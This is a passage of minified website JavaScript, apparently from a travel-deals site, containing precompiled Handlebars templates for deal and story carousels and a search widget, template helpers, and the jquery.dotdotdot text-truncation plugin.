data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
